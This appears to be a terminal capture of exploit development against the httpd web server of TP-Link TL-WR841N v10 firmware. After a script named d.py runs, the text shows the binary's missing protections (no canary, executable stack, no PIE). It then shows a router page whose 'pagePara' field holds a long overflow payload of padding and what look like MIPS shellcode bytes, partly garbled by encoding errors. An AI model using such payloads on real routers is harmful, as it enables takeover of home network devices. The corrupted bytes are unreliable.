 @ :~/TPLink/_wr841nv10_wr841ndv10_en_3_16_9_up_boot(150310).bin.extracted$ python3 d.py
[!] Could not populate MIPS GOT: seek out of range
[!] Did not find any GOT entries
[*] ' /TPLink/_wr841nv10_wr841ndv10_en_3_16_9_up_boot(150310).bin.extracted/squashfs-root/usr/bin/httpd'
Arch: mips-32-big
RELRO: No RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments
606
<SCRIPT language="javascript" type="text/javascript">
var siteSurveyPara = new Array(
2,0,0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var mptBssid = new Array(
"TP-LINK_0000","TP-LINK_0000_2","TP-LINK_0000_3","TP-LINK_0000_4",0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var siteList = new Array(
0,0 );
</SCRIPT>
<SCRIPT language="javascript" type="text/javascript">
var pagePara = new Array(
"\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<b
r>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<
br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>\/<br>aas0s0wJï¿½pwLLï¿½wLl`aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaawJï¿½ï¿½aaaawGï¿½\x04aaaaaaaaaaaaaaa
aaaaaaaaa$\x0eï¿½ï¿½\x01ï¿½ '\x01ï¿½('(\x06ï¿½ï¿½$\x02\x10W\x01\x01\x01\x0cï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½4\x0eï¿½ï¿½\x01ï¿½p'ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½ï¿½4\x0fï¿½ï¿½\x01ï¿½x'ï¿½ï¿½ï¿½ï¿½4\x0fï¿½ï¿½\x01ï¿½x'ï¿½ï¿½ï¿½ï¿
½ï¿½'ï¿",